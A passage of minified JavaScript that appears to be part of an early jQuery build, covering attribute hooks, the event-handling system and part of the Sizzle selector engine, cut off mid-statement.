d&&(g=b.getAttributeNode(a))&&!1!==g.nodeValue?a.toLowerCase():n},set:function(b,a,g){var d;!1===a?c.removeAttr(b,g):(d=c.propFix[g]||g,d in b&&(b[d]=!0),b.setAttribute(g,g.toLowerCase()));return g}};ba||(A={name:!0,id:!0},m=c.valHooks.button={get:function(b,a){var c;return(c=b.getAttributeNode(a))&&(A[a]?""!==c.nodeValue:c.specified)?c.nodeValue:n},set:function(b,a,c){var d=b.getAttributeNode(c);d||(d=D.createAttribute(c),b.setAttributeNode(d));return d.nodeValue=a+""}},c.attrHooks.tabindex.set=m.set,c.each(["width","height"],function(b,a){c.attrHooks[a]=c.extend(c.attrHooks[a],{set:function(b,c){if(""===c)return b.setAttribute(a,"auto"),c}})}),c.attrHooks.contenteditable={get:m.get,set:function(b,a,c){""===a&&(a="false");m.set(b,a,c)}});c.support.hrefNormalized||c.each(["href","src","width","height"],function(b,a){c.attrHooks[a]=c.extend(c.attrHooks[a],{get:function(b){b=b.getAttribute(a,2);return null===b?n:b}})});c.support.style||(c.attrHooks.style={get:function(b){return b.style.cssText.toLowerCase()||n},set:function(b,a){return b.style.cssText=""+a}});c.support.optSelected||(c.propHooks.selected=c.extend(c.propHooks.selected,{get:function(b){b=b.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(b){return null===b.getAttribute("value")?"on":b.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(b,a){if(c.isArray(a))return b.checked=0<=c.inArray(c(b).val(),a)}})});var Aa=/^(?:textarea|input|select)$/i,sa=/^([^\.]*)?(?:\.(.+))?$/,ca=/\bhover(\.\S+)?\b/,Tb=/^key/,Oa=/^(?:mouse|contextmenu)|click/,Z=/^(?:focusinfocus|focusoutblur)$/,x=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,d=function(b){(b=x.exec(b))&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},xb=function(b){return c.event.special.hover?b:b.replace(ca,"mouseenter$1 mouseleave$1")};c.event={add:function(b,a,g,p,k){var f,q,m,l,z,w,x,u,t;if(3!==b.nodeType&&8!==b.nodeType&&a&&g&&(f=c._data(b))){g.handler&&(x=g,g=x.handler);g.guid||(g.guid=c.guid++);(m=f.events)||(f.events=m={});(q=f.handle)||(f.handle=q=function(b){return"undefined"==typeof c||b&&c.event.triggered===b.type?n:c.event.dispatch.apply(q.elem,arguments)},q.elem=b);a=c.trim(xb(a)).split(" ");for(f=0;f<a.length;f++)l=sa.exec(a[f])||[],z=l[1],w=(l[2]||"").split(".").sort(),t=c.event.special[z]||{},z=(k?t.delegateType:t.bindType)||z,t=c.event.special[z]||{},l=c.extend({type:z,origType:l[1],data:p,handler:g,guid:g.guid,selector:k,quick:d(k),namespace:w.join(".")},x),u=m[z],u||(u=m[z]=[],u.delegateCount=0,t.setup&&!1!==t.setup.call(b,p,w,q)||(b.addEventListener?b.addEventListener(z,q,!1):b.attachEvent&&b.attachEvent("on"+z,q))),t.add&&(t.add.call(b,l),l.handler.guid||(l.handler.guid=g.guid)),k?u.splice(u.delegateCount++,0,l):u.push(l),c.event.global[z]=!0;b=null}},global:{},remove:function(b,a,g,d,k){var f=c.hasData(b)&&c._data(b),q,m,l,n,z,w,x,u,t,C,s;if(f&&(x=f.events)){a=c.trim(xb(a||"")).split(" ");for(q=0;q<a.length;q++)if(m=sa.exec(a[q])||[],l=n=m[1],m=m[2],l){u=c.event.special[l]||{};l=(d?u.delegateType:u.bindType)||l;C=x[l]||[];z=C.length;m=m?RegExp("(^|\\.)"+m.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(w=0;w<C.length;w++)s=C[w],!k&&n!==s.origType||g&&g.guid!==s.guid||m&&!m.test(s.namespace)||d&&!(d===s.selector||"**"===d&&s.selector)||(C.splice(w--,1),s.selector&&C.delegateCount--,!u.remove||u.remove.call(b,s));0===C.length&&z!==C.length&&((!u.teardown||!1===u.teardown.call(b,m))&&c.removeEvent(b,l,f.handle),delete x[l])}else for(l in x)c.event.remove(b,l+a[q],g,d,!0);c.isEmptyObject(x)&&(t=f.handle,t&&(t.elem=null),c.removeData(b,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(b,a,g,d){if(!g||3!==g.nodeType&&8!==g.nodeType){var k=b.type||b,q=[],m,l,z,w,x,u;if(!Z.test(k+c.event.triggered)&&(0<=k.indexOf("!")&&(k=k.slice(0,-1),m=!0),0<=k.indexOf(".")&&(q=k.split("."),k=q.shift(),q.sort()),g&&!c.event.customEvent[k]||c.event.global[k]))if(b="object"==typeof b?b[c.expando]?b:new c.Event(k,b):new c.Event(k),b.type=k,b.isTrigger=!0,b.exclusive=m,b.namespace=q.join("."),b.namespace_re=b.namespace?RegExp("(^|\\.)"+q.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,m=0>k.indexOf(":")?"on"+k:"",g){if(b.result=n,b.target||(b.target=g),a=null!=a?c.makeArray(a):[],a.unshift(b),w=c.event.special[k]||{},!w.trigger||!1!==w.trigger.apply(g,a)){u=[[g,w.bindType||k]];if(!d&&!w.noBubble&&!c.isWindow(g)){l=w.delegateType||k;q=Z.test(l+k)?g:g.parentNode;for(z=null;q;q=q.parentNode)u.push([q,l]),z=q;z&&z===g.ownerDocument&&u.push([z.defaultView||z.parentWindow||f,l])}for(l=0;l<u.length&&!b.isPropagationStopped();l++)q=u[l][0],b.type=u[l][1],(x=(c._data(q,"events")||{})[b.type]&&c._data(q,"handle"))&&x.apply(q,a),(x=m&&q[m])&&c.acceptData(q)&&!1===x.apply(q,a)&&b.preventDefault();b.type=k;d||b.isDefaultPrevented()||w._default&&!1!==w._default.apply(g.ownerDocument,a)||"click"===k&&c.nodeName(g,"a")||c.acceptData(g)&&m&&g[k]&&("focus"!==k&&"blur"!==k||0!==b.target.offsetWidth)&&!c.isWindow(g)&&(z=g[m],z&&(g[m]=null),c.event.triggered=k,g[k](),c.event.triggered=n,z&&(g[m]=z));return b.result}}else for(l in g=c.cache,g)g[l].events&&g[l].events[k]&&c.event.trigger(b,a,g[l].handle.elem,!0)}},dispatch:function(b){b=c.event.fix(b||f.event);var a=(c._data(this,"events")||{})[b.type]||[],g=a.delegateCount,d=[].slice.call(arguments,0),k=!b.exclusive&&!b.namespace,q=[],m,l,z,w,x,u,t;d[0]=b;b.delegateTarget=this;if(g&&!(b.target.disabled||b.button&&"click"===b.type))for(z=c(this),z.context=this.ownerDocument||this,l=b.target;l!=this;l=l.parentNode||this){x={};u=[];z[0]=l;for(m=0;m<g;m++){w=a[m];t=w.selector;if(x[t]===n){var C=x,s=t,Q;if(w.quick){Q=w.quick;var N=l.attributes||{};Q=(!Q[1]||l.nodeName.toLowerCase()===Q[1])&&(!Q[2]||(N.id||{}).value===Q[2])&&(!Q[3]||Q[3].test((N["class"]||{}).value))}else Q=z.is(t);C[s]=Q}x[t]&&u.push(w)}u.length&&q.push({elem:l,matches:u})}a.length>g&&q.push({elem:this,matches:a.slice(g)});for(m=0;m<q.length&&!b.isPropagationStopped();m++)for(g=q[m],b.currentTarget=g.elem,a=0;a<g.matches.length&&!b.isImmediatePropagationStopped();a++)if(w=g.matches[a],k||!b.namespace&&!w.namespace||b.namespace_re&&b.namespace_re.test(w.namespace))b.data=w.data,b.handleObj=w,w=((c.event.special[w.origType]||{}).handle||w.handler).apply(g.elem,d),w!==n&&(b.result=w,!1===w&&(b.preventDefault(),b.stopPropagation()));return b.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(b,a){null==b.which&&(b.which=null!=a.charCode?a.charCode:a.keyCode);return b}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(b,a){var c,d,k,f=a.button,q=a.fromElement;null==b.pageX&&null!=a.clientX&&(c=b.target.ownerDocument||D,d=c.documentElement,k=c.body,b.pageX=a.clientX+(d&&d.scrollLeft||k&&k.scrollLeft||0)-(d&&d.clientLeft||k&&k.clientLeft||0),b.pageY=a.clientY+(d&&d.scrollTop||k&&k.scrollTop||0)-(d&&d.clientTop||k&&k.clientTop||0));!b.relatedTarget&&q&&(b.relatedTarget=q===b.target?a.toElement:q);!b.which&&f!==n&&(b.which=f&1?1:f&2?3:f&4?2:0);return b}},fix:function(b){if(b[c.expando])return b;var a,g,d=b,k=c.event.fixHooks[b.type]||{},f=k.props?this.props.concat(k.props):this.props;b=c.Event(d);for(a=f.length;a;)g=f[--a],b[g]=d[g];b.target||(b.target=d.srcElement||D);3===b.target.nodeType&&(b.target=b.target.parentNode);b.metaKey===n&&(b.metaKey=b.ctrlKey);return k.filter?k.filter(b,d):b},special:{ready:{setup:c.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(b,a,g){c.isWindow(this)&&(this.onbeforeunload=g)},teardown:function(b,a){this.onbeforeunload===a&&(this.onbeforeunload=null)}}},simulate:function(b,a,g,d){b=c.extend(new c.Event,g,{type:b,isSimulated:!0,originalEvent:{}});d?c.event.trigger(b,null,a):c.event.dispatch.call(a,b);b.isDefaultPrevented()&&g.preventDefault()}};c.event.handle=c.event.dispatch;c.removeEvent=D.removeEventListener?function(b,a,c){b.removeEventListener&&b.removeEventListener(a,c,!1)}:function(b,a,c){b.detachEvent&&b.detachEvent("on"+a,c)};c.Event=function(b,a){if(!(this instanceof c.Event))return new c.Event(b,a);b&&b.type?(this.originalEvent=b,this.type=b.type,this.isDefaultPrevented=b.defaultPrevented||!1===b.returnValue||b.getPreventDefault&&b.getPreventDefault()?xa:O):this.type=b;a&&c.extend(this,a);this.timeStamp=b&&b.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=xa;var b=this.originalEvent;!b||(b.preventDefault?b.preventDefault():b.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=xa;var b=this.originalEvent;!b||(b.stopPropagation&&b.stopPropagation(),b.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=xa;this.stopPropagation()},isDefaultPrevented:O,isPropagationStopped:O,isImmediatePropagationStopped:O};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(b,a){c.event.special[b]={delegateType:a,bindType:a,handle:function(b){var d=b.relatedTarget,k=b.handleObj,f;if(!d||d!==this&&!c.contains(this,d))b.type=k.origType,f=k.handler.apply(this,arguments),b.type=a;return f}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(b){b=b.target;(b=c.nodeName(b,"input")||c.nodeName(b,"button")?b.form:n)&&!b._submit_attached&&(c.event.add(b,"submit._submit",function(b){this.parentNode&&!b.isTrigger&&c.event.simulate("submit",this.parentNode,b,!0)}),b._submit_attached=!0)})},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Aa.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(b){"checked"===b.originalEvent.propertyName&&(this._just_changed=!0)}),c.event.add(this,"click._change",function(b){this._just_changed&&!b.isTrigger&&(this._just_changed=!1,c.event.simulate("change",this,b,!0))});return!1}c.event.add(this,"beforeactivate._change",function(b){b=b.target;Aa.test(b.nodeName)&&!b._change_attached&&(c.event.add(b,"change._change",function(b){this.parentNode&&!b.isSimulated&&!b.isTrigger&&c.event.simulate("change",this.parentNode,b,!0)}),b._change_attached=!0)})},handle:function(b){var a=b.target;if(this!==a||b.isSimulated||b.isTrigger||"radio"!==a.type&&"checkbox"!==a.type)return b.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return Aa.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(b,a){var g=0,d=function(b){c.event.simulate(a,b.target,c.event.fix(b),!0)};c.event.special[a]={setup:function(){0===g++&&D.addEventListener(b,d,!0)},teardown:function(){0===--g&&D.removeEventListener(b,d,!0)}}});c.fn.extend({on:function(b,a,g,d,k){var f,q;if("object"==typeof b){"string"!=typeof a&&(g=a,a=n);for(q in b)this.on(q,a,g,b[q],k);return this}null==g&&null==d?(d=a,g=a=n):null==d&&("string"==typeof a?(d=g,g=n):(d=g,g=a,a=n));if(!1===d)d=O;else if(!d)return this;1===k&&(f=d,d=function(b){c().off(b);return f.apply(this,arguments)},d.guid=f.guid||(f.guid=c.guid++));return this.each(function(){c.event.add(this,b,d,g,a)})},one:function(b,a,c,d){return this.on.call(this,b,a,c,d,1)},off:function(b,a,g){if(b&&b.preventDefault&&b.handleObj){var d=b.handleObj;c(b.delegateTarget).off(d.namespace?d.type+"."+d.namespace:d.type,d.selector,d.handler);return this}if("object"==typeof b){for(d in b)this.off(d,a,b[d]);return this}if(!1===a||"function"==typeof a)g=a,a=n;!1===g&&(g=O);return this.each(function(){c.event.remove(this,b,g,a)})},bind:function(b,a,c){return this.on(b,null,a,c)},unbind:function(b,a){return this.off(b,null,a)},live:function(b,a,g){c(this.context).on(b,this.selector,a,g);return this},die:function(b,a){c(this.context).off(b,this.selector||"**",a);return this},delegate:function(b,a,c,d){return this.on(a,b,c,d)},undelegate:function(b,a,c){return 1==arguments.length?this.off(b,"**"):this.off(a,b,c)},trigger:function(b,a){return this.each(function(){c.event.trigger(b,a,this)})},triggerHandler:function(b,a){if(this[0])return c.event.trigger(b,a,this[0],!0)},toggle:function(b){var a=arguments,g=b.guid||c.guid++,d=0,k=function(g){var k=(c._data(this,"lastToggle"+b.guid)||0)%d;c._data(this,"lastToggle"+b.guid,k+1);g.preventDefault();return a[k].apply(this,arguments)||!1};for(k.guid=g;d<a.length;)a[d++].guid=g;return this.click(k)},hover:function(b,a){return this.mouseenter(b).mouseleave(a||b)}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(b,a){c.fn[a]=function(b,c){null==c&&(c=b,b=null);return 0<arguments.length?this.on(a,null,b,c):this.trigger(a)};c.attrFn&&(c.attrFn[a]=!0);Tb.test(a)&&(c.event.fixHooks[a]=c.event.keyHooks);Oa.test(a)&&(c.event.fixHooks[a]=c.event.mouseHooks)});(function(){function b(b,a,c,h,g,k){g=0;for(var f=h.length;g<f;g++){var q=h[g];if(q){for(var m=!1,q=q[b];q;){if(q[d]===c){m=h[q.sizset];break}if(1===q.nodeType)if(k||(q[d]=c,q.sizset=g),"string"!=typeof a){if(q===a){m=!0;break}}else if(0<x.filter(a,[q]).length){m=q;break}q=q[b]}h[g]=m}}}function a(b,c,h,g,k,f){k=0;for(var q=g.length;k<q;k++){var m=g[k];if(m){for(var v=!1,m=m[b];m;){if(m[d]===h){v=g[m.sizset];break}1===m.nodeType&&!f&&(m[d]=h,m.sizset=k);if(m.nodeName.toLowerCase()===c){v=m;break}m=m[b]}g[k]=v}}}var g=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),k=0,f=Object.prototype.toString,q=!1,m=!0,l=/\\/g,z=/\r\n/g,w=/\W/;[0,0].sort(function(){m=!1;return 0});var x=function(b,a,c,h){c=c||[];var d=a=a||D;if(1!==a.nodeType&&9!==a.nodeType)return[];if(!b||"string"!=typeof b)return c;var k,p,q,m,v,l,n=!0,z=x.isXML(a),e=[],w=b;do if(g.exec(""),k=g.exec(w))if(w=k[3],e.push(k[1]),k[2]){m=k[3];break}while(k);if(1<e.length&&C.exec(b))if(2===e.length&&t.relative[e[0]])p=A(e[0]+e[1],a,h);else for(p=t.relative[e[0]]?[a]:x(e.shift(),a);e.length;)b=e.shift(),t.relative[b]&&(b+=e.shift()),p=A(b,p,h);else if(!h&&1<e.length&&9===a.nodeType&&!z&&t.match.ID.test(e[0])&&!t.match.ID.test(e[e.length-1])&&(v=x.find(e.shift(),a,z),a=v.expr?x.filter(v.expr,v.set)[0]:v.set[0]),a)for(v=h?{expr:e.pop(),set:N(h)}:x.find(e.pop(),1!==e.length||"~"!==e[0]&&"+"!==e[0]||!a.parentNode?a:a.parentNode,z),p=v.expr?x.filter(v.expr,v.set):v.set,0<e.length?q=N(p):n=!1;e.length;)k=l=e.pop(),t.relative[l]?k=e.pop():l="",null==k&&(k=a),t.relative[l](q,k,z);else q=[];q||(q=p);q||x.error(l||b);if("[object Array]"===f.call(q))if(n)if(a&&1===a.nodeType)for(b=0;null!=q[b];b++)q[b]&&(!0===q[b]||1===q[b].nodeType&&x.contains(a,q[b]))&&c.push(p[b]);else for(b=0;null!=q[b];b++)q[b]&&1===q[b].nodeType&&c.push(p[b]);else c.push.apply(c,q);else N(q,c);m&&(x(m,d,c,h),x.uniqueSort(c));return c};x.uniqueSort=function(b){if(ba&&(q=m,b.sort(ba),q))for(var a=1;a<b.length;a++)b[a]===b[a-1]&&b.splice(a--,1);return b};x.matches=function(b,a){return x(b,null,null,a)};x.matchesSelector=function(b,a){return 0<x(a,null,null,[b]).length};x.find=function(b,a,c){var h,g,d,k,p,f;if(!b)return[];g=0;for(d=t.order.length;g<d;g++)if(p=t.order[g],k=t.leftMatch[p].exec(b))if(f=k[1],k.splice(1,1),"\\"!==f.substr(f.length-1)&&(k[1]=(k[1]||"").replace(l,""),h=t.find[p](k,a,c),null!=h)){b=b.replace(t.match[p],"");break}h||(h="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName("*"):[]);return{set:h,expr:b}};x.filter=function(b,a,c,h){for(var g,d,k,p,f,q,m,v,l=b,e=[],z=a,w=a&&a[0]&&x.isXML(a[0]);b&&a.length;){for(k in t.filter)if(null!=(g=t.leftMatch[k].exec(b))&&g[2]&&(q=t.filter[k],f=g[1],d=!1,g.splice(1,1),"\\"!==f.substr(f.length-1))){z===e&&(e=[]);if(t.preFilter[k])if(g=t.preFilter[k](g,z,c,e,h,w),!g)d=p=!0;else if(!0===g)continue;if(g)for(m=0;null!=(f=z[m]);m++)f&&(p=q(f,g,m,z),v=h^p,c&&null!=p?v?d=!0:z[m]=!1:v&&(e.push(f),d=!0));if(p!==n){c||(z=e);b=b.replace(t.match[k],"");if(!d)return[];break}}if(b===l)if(null==d)x.error(b);else break;l=b}return z};x.error=function(b){throw Error("Syntax error, unrecognized expression: "+b);};var u=x.getText=function(b){var a,c;a=b.nodeType;var h="";if(a)if(1===a||9===a){if("string"==typeof b.textContent)return b.textContent;if("string"==typeof b.innerText)return b.innerText.replace(z,"");for(b=b.firstChild;b;b=b.nextSibling)h+=u(b)}else{if(3===a||4===a)return b.nodeValue}else for(a=0;c=b[a];a++)8!==c.nodeType&&(h+=u(c));return h},t=x.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(b){return b.getAttribute("href")},type:function(b){return b.getAttribute("type")}},relative:{"+":function(b,a){var c="string"==typeof a,h=c&&!w.test(a),c=c&&!h;h&&(a=a.toLowerCase());for(var h=0,g=b.length,d;h<g;h++)if(d=b[h]){for(;(d=d.previousSibling)&&1!==d.nodeType;);b[h]=c||d&&d.nodeName.toLowerCase()===a?d||!1:d===a}c&&x.filter(a,b,!0)},"\x3e":function(b,a){var c,h="string"==typeof a,g=0,d=b.length;if(h&&!w.test(a))for(a=a.toLowerCase();g<d;g++){if(c=b[g])c=c.parentNode,b[g]=c.nodeName.toLowerCase()===a?c:!1}else{for(;g<d;g++)(c=b[g])&&(b[g]=h?c.parentNode:c.parentNode===a);h&&x.filter(a,b,!0)}},"":function(c,g,d){var p,f=k++,q=b;"string"==typeof g&&!w.test(g)&&(g=g.toLowerCase(),p=g,q=a);q("parentNode",g,f,c,p,d)},"~":function(c,g,d){var p,f=k++,q=b;"string"==typeof g&&!w.test(g)&&(g=g.toLowerCase(),p=g,q=a);q("previousSibling",g,f,c,p,d)}},find:{ID:function(b,a,c){if("undefined"!=typeof a.getElementById&&!c)return(b=a.getElementById(b[1]))&&b.parentNode?[b]:[]},NAME:function(b,a){if("undefined"!=typeof a.getElementsByName){for(var c=[],h=a.getElementsByName(b[1]),g=0,d=h.length;g<d;g++)h[g].getAttribute("name")===b[1]&&c.push(h[g]);return 0===c.length?null:c}},TAG:function(b,a){if("undefined"!=typeof a.getElementsByTagName)return a.getElementsByTagName(b[1])}},preFilter:{CLASS:function(b,a,c,h,g,d){b=" "+b[1].replace(l,"")+" ";if(d)return b;d=0;for(var k;null!=(k=a[d]);d++)k&&(g^(k.className&&0<=(" "+k.className+" ").replace(/[\t\n\r]/g," ").indexOf(b))?c||h.push(k):c&&(a[d]=!1));return!1},ID:function(b){return b[1].replace(l,"")},TAG:function(b,a){return b[1].replace(l,"").toLowerCase()},CHILD:function(b){if("nth"===b[1]){b[2]||x.error(b[0]);b[2]=b[2].replace(/^\+|\s*/g,"");var a=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===b[2]&&"2n"||"odd"===b[2]&&"2n+1"||!/\D/.test(b[2])&&"0n+"+b[2]||b[2]);b[2]=a[1]+(a[2]||1)-0;b[3]=a[3]-0}else b[2]&&x.error(b[0]);b[0]=k++;return b},ATTR:function(b,a,c,h,g,d){a=b[1]=b[1].replace(l,"");!d&&t.attrMap[a]&&(b[1]=t.attrMap[a]);b[4]=(b[4]||b[5]||"").replace(l,"");"~\x3d"===b[2]&&(b[4]=" "+b[4]+" ");return b},PSEUDO:function(b,a,c,h,d){if("not"===b[1])if(1<(g.exec(b[3])||"").length||/^\w/.test(b[3]))b[3]=x(b[3],null,null,a);else return b=x.filter(b[3],a,c,1^d),c||h.push.apply(h,b),!1;else if(t.match.POS.test(b[0])||t.match.CHILD.test(b[0]))return!0;return b},POS:function(b){b.unshift(!0);return b}},filters:{enabled:function(b){return!1===b.disabled&&"hidden"!==b.type},disabled:function(b){return!0===b.disabled},checked:function(b){return!0===b.checked},selected:function(b){b.parentNode&&b.parentNode.selectedIndex;return!0===b.selected},parent:function(b){return!!b.firstChild},empty:function(b){return!b.firstChild},has:function(b,a,c){return!!x(c[3],b).length},header:function(b){return/h\d/i.test(b.nodeName)},text:function(b){var a=b.getAttribute("type"),c=b.type;return"input"===b.nodeName.toLowerCase()&&"text"===c&&(a===c||null===a)},radio:function(b){return"input"===b.nodeName.toLowerCase()&&"radio"===b.type},checkbox:function(b){return"input"===b.nodeName.toLowerCase()&&"checkbox"===b.type},file:function(b){return"input"===b.nodeName.toLowerCase()&&"file"===b.type},password:function(b){return"input"===b.nodeName.toLowerCase()&&"password"===b.type},submit:function(b){var a=b.nodeName.toLowerCase();return("input"===a||"button"===a)&&"submit"===b.type},image:function(b){return"input"===b.nodeName.toLowerCase()&&"image"===b.type},reset:function(b){var a=b.nodeName.toLowerCase();return("input"===a||"button"===a)&&"reset"===b.type},button:function(b){var a=b.nodeName.toLowerCase();return"input"===a&&"button"===b.type||"button"===a},input:function(b){return/input|select|textarea|button/i.test(b.nodeName)},focus:function(b){return b===b.ownerDocument.activeElement}},setFilters:{first:function(b,a){return 0===a},last:function(b,a,c,h){return a===h.length-1},even:function(b,a){return 0===a%2},odd:function(b,a){return 1===a%2},lt:function(b,a,c){return a<c[3]-0},gt:function(b,a,c){return a>c[3]-0},nth:function(b,a,c){return c[3]-0===a},eq:function(b,a,c){return c[3]-0===a}},filter:{PSEUDO:function(b,a,c,h){var g=a[1],d=t.filters[g];if(d)return d(b,c,a,h);if("contains"===g)return 0<=(b.textContent||b.innerText||u([b])||"").indexOf(a[3]);if("not"===g){a=a[3];c=0;for(h=a.length;c<h;c++)if(a[c]===b)return!1;return!0}x.error(g)},CHILD:function(b,a){var c,h,g,k,f,q;c=a[1];q=b;switch(c){case "only":case "first":for(;q=q.previousSibling;)if(1===q.nodeType)return!1;if("first"===c)return!0;q=b;case "last":for(;q=q.nextSibling;)if(1===q.nodeType)return!1;return!0;case "nth":c=a[2];h=a[3];if(1===c&&0===h)return!0;g=a[0];if((k=b.parentNode)&&(k[d]!==g||!b.nodeIndex)){f=0;for(q=k.firstChild;q;q=q.nextSibling)1===q.nodeType&&(q.nodeIndex=++f);k[d]=g}q=b.nodeIndex-h;return 0===c?0===q:0===q%c&&0<=q/c}},ID:function(b,a){return 1===b.nodeType&&b.getAttribute("id")===a},TAG:function(b,a){return"*"===a&&1===b.nodeType||!!b.nodeName&&b.nodeName.toLowerCase()===a},CLASS:function(b,a){return-1<(" "+(b.className||b.getAttribute("class"))+" ").indexOf(a)},ATTR:function(b,a){var c=a[1],c=x.attr?x.attr(b,c):t.attrHandle[c]?t.attrHandle[c](b):null!=b[c]?b[c]:b.getAttribute(c),h=c+"",g=a[2],d=a[4];return null==c?"!\x3d"===g:!g&&x.attr?null!=c:"\x3d"===g?h===d:"*\x3d"===g?0<=h.indexOf(d):"~\x3d"===g?0<=(" "+h+" ").indexOf(d):d?"!\x3d"===g?h!==d:"^\x3d"===g?0===h.indexOf(d):"$\x3d"===g?h.substr(h.length-d.length)===d:"|\x3d"===g?h===d||h.substr(0,d.length+1)===d+"-":!1:h&&!1!==c},POS:function(b,a,c,h){var g=t.setFilters[a[2]];if(g)return g(b,c,a,h)}}},C=t.match.POS,s=function(b,a){return"\\"+(a-0+1)},Q;for(Q in t.match)t.match[Q]=RegExp(t.match[Q].source+/(?![^\[]*\])(?![^\(]*\))/.source),t.leftMatch[Q]=RegExp(/(^(?:.|\r|\n)*?)/.source+t.match[Q].source.replace(/\\(\d+)/g,s));var N=function(b,a){b=Array.prototype.slice.call(b,0);return a?(a.push.apply(a,b),a):b};try{Array.prototype.slice.call(D.documentElement.childNodes,0)[0].nodeType}catch(r){N=function(b,a){var c=0,h=a||[];if("[object Array]"===f.call(b))Array.prototype.push.apply(h,b);else if("number"==typeof b.length)for(var g=b.length;c<g;c++)h.push(b[c]);else for(;b[c];c++)h.push(b[c]);return h}}var ba,G;D.documentElement.compareDocumentPosition?ba=function(b,a){return b===a?(q=!0,0):b.compareDocumentPosition&&a.compareDocumentPosition?b.compareDocumentPosition(a)&4?-1:1:b.compareDocumentPosition?-1:1}:(ba=function(b,a){if(b===a)return q=!0,0;if(b.sourceIndex&&a.sourceIndex)return b.sourceIndex-a.sourceIndex;var c,h,g=[],d=[];c=b.parentNode;h=a.parentNode;var k=c;if(c===h)return G(b,a);if(!c)return-1;if(!h)return 1;for(;k;)g.unshift(k),k=k.parentNode;for(k=h;k;)d.unshift(k),k=k.parentNode;c=g.length;h=d.length;for(k=0;k<c&&k<h;k++)if(g[k]!==d[k])return G(g[k],d[k]);return k===c?G(b,d[k],-1):G(g[k],a,1)},G=function(b,a,c){if(b===a)return c;for(b=b.nextSibling;b;){if(b===a)return-1;b=b.nextSibling}return 1});(function(){var b=D.createElement("div"),a="script"+(new Date).getTime(),c=D.documentElement;b.innerHTML="\x3ca name\x3d'"+a+"'/\x3e";c.insertBefore(b,c.firstChild);D.getElementById(a)&&(t.find.ID=function(b,a,c){if("undefined"!=typeof a.getElementById&&!c)return(a=a.getElementById(b[1]))?a.id===b[1]||"undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id").nodeValue===b[1]?[a]:n:[]},t.filter.ID=function(b,a){var c="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return 1===b.nodeType&&c&&c.nodeValue===a});c.removeChild(b);c=b=null})();(function(){var b=D.createElement("div");b.appendChild(D.createComment(""));0<b.getElementsByTagName("*").length&&(t.find.TAG=function(b,a){var c=a.getElementsByTagName(b[1]);if("*"===b[1]){for(var h=[],g=0;c[g];g++)1===c[g].nodeType&&h.push(c[g]);c=h}return c});b.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e";b.firstChild&&"undefined"!=typeof b.firstChild.getAttribute&&"#"!==b.firstChild.getAttribute("href")&&(t.attrHandle.href=function(b){return b.getAttribute("href",2)});b=null})();D.querySelectorAll&&function(){var b=x,a=D.createElement("div");a.innerHTML="\x3cp class\x3d'TEST'\x3e\x3c/p\x3e";if(!a.querySelectorAll||0!==a.querySelectorAll(".TEST").length){x=function(a,c,h,g){c=c||D;if(!g&&!x.isXML(c)){var 